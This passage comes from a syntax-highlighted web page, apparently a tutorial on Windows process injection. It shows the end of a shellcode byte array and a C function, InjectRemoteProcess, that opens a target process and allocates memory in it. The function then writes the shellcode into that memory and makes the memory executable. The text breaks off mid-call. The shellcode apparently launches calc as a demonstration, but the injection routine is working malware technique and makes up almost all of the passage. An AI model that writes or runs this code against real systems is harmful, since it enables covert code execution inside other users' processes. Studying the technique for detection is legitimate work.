</span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5E</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">59</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">59</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">22</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">83</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">EC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">23</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">59</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">12</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">57</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">24</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BA</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8D</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">25</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BA</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">6F</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">87</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D5</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">26</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BB</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">1D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">2A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BA</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">A6</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">95</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BD</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">9D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">27</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D5</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">83</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C4</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">28</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">3C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">06</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">7C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">80</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FB</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E0</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">28</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">75</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">05</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BB</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">47</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">13</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">72</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">6F</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">6A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">59</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">89</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">29</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">DA</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D5</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">63</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">61</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">6C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">63</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">30</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">};</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">31</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">32</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">// we create a function called InjectRemoteProcess</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">33</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">BOOL </span><span style="--0:#B392F0;--1:#B392F0">InjectRemoteProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(DWORD </span><span style="--0:#FFAB70;--1:#FFAB70">Pid</span><span style="--0:#E1E4E8;--1:#E1E4E8">, PBYTE </span><span style="--0:#FFAB70;--1:#FFAB70">pShellcode</span><span style="--0:#E1E4E8;--1:#E1E4E8">, SIZE_T </span><span style="--0:#FFAB70;--1:#FFAB70">pShellcodeSize</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">34</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// open process to specify Pid</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">35</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hProcess </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">OpenProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(PROCESS_ALL_ACCESS, </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">, Pid);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">36</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (hProcess </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">37</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] OpenProcess Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">38</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">39</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">40</div></div><div class="code"><span class="indent">  </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] OpenProcess to PID: </span><span style="--0:#79B8FF;--1:#79B8FF">%i</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, Pid);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">41</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">42</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// allocating memory into a specific process id that you supply</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">43</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">PVOID pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">VirtualAllocEx</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeSize, MEM_COMMIT </span><span style="--0:#F97583;--1:#F97583">|</span><span style="--0:#E1E4E8;--1:#E1E4E8"> MEM_RESERVE, PAGE_READWRITE);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">44</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">45</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">46</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] VirtualAllocEx Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">47</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">48</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">49</div></div><div class="code"><span class="indent">  </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Allocated Memory At : 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">50</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">51</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// write our shellcode into allocated memory</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">52</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">WriteProcessMemory</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, pShellcodeAddress, pShellcode, pShellcodeSize, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">)) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">53</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] WriteProcessMemory Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">54</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">55</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">56</div></div><div class="code"><span class="indent">  </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Write shellcode to 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">57</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">58</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// change to PAGE_EXECUTE_READWRITE</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">59</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD dwOldProtection </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">60</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">VirtualProtectEx</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess,pShellcodeAddress,pShellcodeSize, PAGE_EXECUTE_READWRITE,</span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">dwOldProtection)) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">61</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] VirtualProtectEx Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span 